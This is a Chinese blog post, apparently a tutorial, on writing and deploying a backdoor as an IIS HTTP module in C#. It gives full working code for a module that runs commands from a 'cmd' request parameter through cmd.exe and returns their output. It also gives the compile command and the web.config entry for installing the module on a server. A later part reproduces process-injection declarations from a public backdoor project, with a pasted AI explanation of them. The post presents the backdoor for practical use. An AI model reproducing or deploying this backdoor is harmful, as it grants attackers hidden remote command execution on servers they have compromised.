https://y4er.com/posts/using-csharp-to-develop-the-iis-module-backdoor/#%E5%8F%82%E8%80%83
https://github.com/WBGlIl/IIS_backdoor/tree/master
iis后门的两种形式
根据微软的文档,iis开发功能分为两种,分别是IIS module和IIS handler,即IIS模块和IIS处理程序。
IIS模块是一个.NET类,该类实现ASP.NETSystem.Web.IHttpModule接口,并使用System.Web命名空间中的API参与一个或多个ASP.NET的请求处理阶段。
IIS处理程序也是一个类,该类实现ASP.NETSystem.Web.IHttpHandler或System.Web.IHttpAsyncHandler接口,并使用System.Web命名空间中的API为其支持的特定内容生成http响应。
IIS处理程序负责将请求提供给特定的url或特定扩展名,IIS模块则应用于基于任意规则的所有或某些请求。本文以IIS模块为例开发IIS后门实现从Cookie中获取cmd命令并执行。
环境
这里我用的是Rider和.Net4.8.1 项目的话直接用ASP.NET Web就行了


环境这样起就算成功了


默认是加载这个Default.aspx
代码分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| using System;
using System.Collections.Generic;
using System.Text;
using System.Web;
namespace IIS_BackDoor
{
public class MyModule : IHttpModule
{
public void Dispose()
{
throw new NotImplementedException();
}
public void Init(HttpApplication context)
{
throw new NotImplementedException();
}
}
}
|
两个接口分别负责模块的两个生命周期
- Init 模块初始化
- Dispose 请求销毁
Init()方法接受一个HttpApplication参数,此参数代表请求的上下文。其中HttpApplication中有一个订阅事件PreRequestHandlerExecute,该事件字面意思就是在请求之前进行处理。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| using System;
using System.Collections.Generic;
using System.Text;
using System.Web;
namespace IIS_BackDoor
{
public class MyModule : IHttpModule
{
public void Dispose()
{
}
public void Init(HttpApplication context)
{
context.PreRequestHandlerExecute += new EventHandler(Context_PreRequestHandlerExecute);
}
private void Context_PreRequestHandlerExecute(object sender, EventArgs e)
{
}
}
}
|
通过new EventHandler()新建一个事件,我们新加事件时需要保证自己的方法和EventHandler方法签名一致。即传递object sender, EventArgs e两个参数,返回类型为void。
在Context_PreRequestHandlerExecute中,我们想干什么就干什么。
(简单点说就是我们可以在Context_PreRequestHandlerExecute函数中写我们想要对传入的请求做任何操作)
1
2
3
4
5
6
7
| private void Context_PreRequestHandlerExecute(object sender, EventArgs e)
{
HttpApplication app = (HttpApplication)sender;
HttpRequest request = app.Context.Request;
HttpResponse response = app.Context.Response;
}
|
通过sender拿到HttpApplication上下文。有了request和response我们就可以拿到参数,执行命令拿到结果,然后写入response了。
(这个思路可以引申到内存马那了)
接下来是一个简单的iis_backdoor.cs 实战的话不建议用这个简单的马 因为会把默认页面给替换掉 可以用上面的https://github.com/WBGlIl/IIS_backdoor/tree/master 这个马
或者自己改进一下也行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Text;
using System.Web;
namespace IIS_BackDoor
{
public class MyModule : IHttpModule
{
public void Dispose()
{
}
public void Init(HttpApplication context)
{
context.PreRequestHandlerExecute += new EventHandler(Context_PreRequestHandlerExecute);
}
private void Context_PreRequestHandlerExecute(object sender, EventArgs e)
{
HttpApplication app = (HttpApplication)sender;
HttpRequest request = app.Context.Request;
HttpResponse response = app.Context.Response;
try
{
string cmd = request.QueryString.Get("cmd");
Process proc = new Process();
proc.StartInfo.CreateNoWindow = true;
proc.StartInfo.FileName = "cmd.exe";
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardError = true;
proc.StartInfo.RedirectStandardInput = true;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
proc.StandardInput.WriteLine(cmd);
proc.StandardInput.WriteLine("exit");
string outStr = proc.StandardOutput.ReadToEnd();
proc.Close();
response.Clear();
response.BufferOutput = true;
response.Write(outStr);
response.End();
}
catch (Exception err)
{
response.Write(err.Message);
}
}
}
}
|

从参数中获取cmd,然后写入resp。编译dll之后来部署dll。
编译dll过程
1
| .\csc.exe /target:library /out:IIS_BackDoor.dll IIS_BackDoor.cs
|

部署

在网站目录下写入web.config(如果已经有的话就在其基础上添加就行)

1
2
3
4
5
6
7
8
9
10
11
12
| <?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<modules>
<add name="IIS_BackDoor" type="IIS_BackDoor.MyModule"/>
</modules>
</system.webServer>
</configuration>
//IIS_BackDoor是dll名字 MyModule是我们写的处理http请求的一个类
|
然后将dll存入bin文件夹下就行了


1
2
3
4
| C:\Windows\System32\inetsrv\appcmd list site
//这个命令可以查看在iis这个服务器运行的所有网站(包括端口和文件地址)
|
这里的话只是简单的理解一下 功能的话还是觉得是https://github.com/WBGlIl/IIS_backdoor/tree/master 这个写的好点 但是都是5年前的东西了 感兴趣的可以进行修改一下 添加点功能上去
分析github项目IIS_backdoor
https://github.com/WBGlIl/IIS_backdoor/tree/master

直接clone下来导入到源码来进行查看

上面的是核心代码 下面的话是写的一个ui
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
| [StructLayout(LayoutKind.Sequential)]
public class SecurityAttributes
{
public Int32 Length = 0;
public IntPtr lpSecurityDescriptor = IntPtr.Zero;
public bool bInheritHandle = false;
public SecurityAttributes()
{
this.Length = Marshal.SizeOf(this);
}
}
[StructLayout(LayoutKind.Sequential)]
public struct ProcessInformation
{
public IntPtr hProcess;
public IntPtr hThread;
public Int32 dwProcessId;
public Int32 dwThreadId;
}
[Flags]
public enum CreateProcessFlags : uint
{
DEBUG_PROCESS = 0x00000001,
DEBUG_ONLY_THIS_PROCESS = 0x00000002,
CREATE_SUSPENDED = 0x00000004,
DETACHED_PROCESS = 0x00000008,
CREATE_NEW_CONSOLE = 0x00000010,
NORMAL_PRIORITY_CLASS = 0x00000020,
IDLE_PRIORITY_CLASS = 0x00000040,
HIGH_PRIORITY_CLASS = 0x00000080,
REALTIME_PRIORITY_CLASS = 0x00000100,
CREATE_NEW_PROCESS_GROUP = 0x00000200,
CREATE_UNICODE_ENVIRONMENT = 0x00000400,
CREATE_SEPARATE_WOW_VDM = 0x00000800,
CREATE_SHARED_WOW_VDM = 0x00001000,
CREATE_FORCEDOS = 0x00002000,
BELOW_NORMAL_PRIORITY_CLASS = 0x00004000,
ABOVE_NORMAL_PRIORITY_CLASS = 0x00008000,
INHERIT_PARENT_AFFINITY = 0x00010000,
INHERIT_CALLER_PRIORITY = 0x00020000,
CREATE_PROTECTED_PROCESS = 0x00040000,
EXTENDED_STARTUPINFO_PRESENT = 0x00080000,
PROCESS_MODE_BACKGROUND_BEGIN = 0x00100000,
PROCESS_MODE_BACKGROUND_END = 0x00200000,
CREATE_BREAKAWAY_FROM_JOB = 0x01000000,
CREATE_PRESERVE_CODE_AUTHZ_LEVEL = 0x02000000,
CREATE_DEFAULT_ERROR_MODE = 0x04000000,
CREATE_NO_WINDOW = 0x08000000,
PROFILE_USER = 0x10000000,
PROFILE_KERNEL = 0x20000000,
PROFILE_SERVER = 0x40000000,
CREATE_IGNORE_SYSTEM_DEFAULT = 0x80000000,
}
[StructLayout(LayoutKind.Sequential)]
public class StartupInfo
{
public Int32 cb = 0;
public IntPtr lpReserved = IntPtr.Zero;
public IntPtr lpDesktop = IntPtr.Zero;
public IntPtr lpTitle = IntPtr.Zero;
public Int32 dwX = 0;
public Int32 dwY = 0;
public Int32 dwXSize = 0;
public Int32 dwYSize = 0;
public Int32 dwXCountChars = 0;
public Int32 dwYCountChars = 0;
public Int32 dwFillAttribute = 0;
public Int32 dwFlags = 0;
public Int16 wShowWindow = 0;
public Int16 cbReserved2 = 0;
public IntPtr lpReserved2 = IntPtr.Zero;
public IntPtr hStdInput = IntPtr.Zero;
public IntPtr hStdOutput = IntPtr.Zero;
public IntPtr hStdError = IntPtr.Zero;
public StartupInfo()
{
this.cb = Marshal.SizeOf(this);
}
}
[DllImport("kernel32.dll")]
public static extern IntPtr CreateProcessA(String lpApplicationName, String lpCommandLine, SecurityAttributes lpProcessAttributes, SecurityAttributes lpThreadAttributes, Boolean bInheritHandles, CreateProcessFlags dwCreationFlags,
IntPtr lpEnvironment,
String lpCurrentDirectory,
[In] StartupInfo lpStartupInfo,
out ProcessInformation lpProcessInformation
);
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, Int32 dwSize, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32.dll")]
public static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] buffer, IntPtr dwSize, int lpNumberOfBytesWritten);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
public static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
public static UInt32 MEM_COMMIT = 0x1000;
}
|
这是在写IHttpModule接口之前写的代码 我们来分析这个代码是干啥的 直接掏gpt的答案过来问
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
这段代码是用来调用 Windows 操作系统的核心功能来创建进程并在远程进程中执行代码的。让我逐步解释一下:

SecurityAttributes 结构体用于指定新进程和线程的安全属性。这个结构体包含了安全描述符、长度和一个布尔值,指示新进程或线程是否继承了句柄的访问权限。

ProcessInformation 结构体包含了有关新创建进程的信息,例如进程句柄、主线程句柄以及进程和线程的标识号。

CreateProcessFlags 枚举定义了创建进程时的一系列标志位,比如是否调试进程、是否创建一个新的控制台窗口等。

StartupInfo 结构体包含了一系列启动信息,例如窗口显示方式、标准输入输出等。

接下来是一系列的 DllImport 属性,用于声明对 kernel32.dll 中的一些函数的引用,这些函数包括:

CreateProcessA: 创建一个新进程和它的主线程。
VirtualAllocEx: 在远程进程的虚拟地址空间中分配内存。
WriteProcessMemory: 写入数据到远程进程的内存中。
CreateRemoteThread: 在远程进程中创建一个新的线程并从指定地址开始执行。
最后,定义了一些常量,用于指定内存分配和权限。这些常量在调用上述函数时用作参数。
|
综合来看,这段代码的主要功能是通过调用 Windows 操作系统提供的函数,实现了创建进程、在远程进程中分配内存、写入数据以及在远程进程中创建线程并执行代码的功能。

接着看其的核心Module代码

都是大同小异 都是在这个Init函数中选订阅事件来进行处理 只不过这里用的是BeginRequest 用的不是PreRequestHandlerExecute 两者的差别应该不大 都是在请求之前进行处理


这些事作者写的几个功能点 代码和上面写的都差不多

